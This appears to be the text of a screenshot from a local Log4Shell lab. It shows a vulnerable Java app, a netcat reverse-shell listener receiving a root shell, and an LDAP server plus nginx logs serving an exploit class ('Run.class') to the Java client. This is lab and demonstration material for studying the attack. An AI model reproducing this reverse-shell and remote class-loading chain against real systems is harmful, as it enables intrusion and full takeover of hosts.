 root@UBUNTU5: /home/wardog/log4jshell-lab/vulnApps
root@UBUNTU5:/home/wardog/log4jshell-lab#
root@UBUNTU5:/home/wardog/log4jshell-lab# cd vulnApps/
root@UBUNTU5:/home/wardog/log4jshell-lab/vulnApps# java -cp target/Log4jLabProject-1.0-SNAP
SHOT-all.jar  com.log4jshell.App
root@UBUNTU5: /home/wardog/log4jshell-lab/vulnApps
root@UBUNTU5:/home/wardog# nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 127.0.0.1 54152 received!
root@UBUNTU5:/home/wardog/log4jshell-lab/vulnApps# ls -al
ls -al
total 20
drwxr-xr-x 4 root root 4096 Dec 13 10:01 .
drwxr-xr-x 7 root root 4096 Dec 13 18:51 ..
-rw-r--r-- 1 root root 2278 Dec 11 10:43 pom.xml
drwxr-xr-x 3 root root 4096 Dec 11 10:43 src
drwxr-xr-x 7 root root 4096 Dec 13 10:02 target
root@UBUNTU5:/home/wardog/log4jshell-lab/vulnApps#
root@UBUNTU5:/home/wardog/log4jshell-lab/vulnApps# whoami
whoami
root
root@UBUNTU5:/home/wardog/log4jshell-lab/vulnApps#
root@UBUNTU5: /home/wardog
root@UBUNTU5:/home/wardog# docker logs --follow ldap-server
Listening on 0.0.0.0:1389
Send LDAP reference result for Run redirecting to http://127.0.0.1:8888/exploits/Run.class
root@UBUNTU5: /home/wardog
root@UBUNTU5:/home/wardog# docker logs --follow web-server
/docker-entrypoint.sh: /docker-entrypoint.d/ is not empty, will attempt to perform conf
iguration
/docker-entrypoint.sh: Looking for shell scripts in /docker-entrypoint.d/
/docker-entrypoint.sh: Launching /docker-entrypoint.d/10-listen-on-ipv6-by-default.sh
10-listen-on-ipv6-by-default.sh: info: Getting the checksum of /etc/nginx/conf.d/defaul
t.conf
10-listen-on-ipv6-by-default.sh: info: /etc/nginx/conf.d/default.conf differs from the
packaged version
/docker-entrypoint.sh: Launching /docker-entrypoint.d/20-envsubst-on-templates.sh
/docker-entrypoint.sh: Launching /docker-entrypoint.d/30-tune-worker-processes.sh
/docker-entrypoint.sh: Configuration complete; ready for start up
2021/12/13 18:53:43 [notice] 1#1: using the "epoll" event method
2021/12/13 18:53:43 [notice] 1#1: nginx/1.21.4
2021/12/13 18:53:43 [notice] 1#1: built by gcc 10.2.1 20210110 (Debian 10.2.1-6)
2021/12/13 18:53:43 [notice] 1#1: OS: Linux 5.4.0-1064-azure
2021/12/13 18:53:43 [notice] 1#1: getrlimit(RLIMIT_NOFILE): 1048576:1048576
2021/12/13 18:53:43 [notice] 1#1: start worker processes
2021/12/13 18:53:43 [notice] 1#1: start worker process 33
2021/12/13 18:53:43 [notice] 1#1: start worker process 34
172.20.0.1 - - [13/Dec/2021:18:54:51 +0000] "GET /exploits/Run.class HTTP/1.1" 200 820
"-" "Java/1.8.0_292" "-"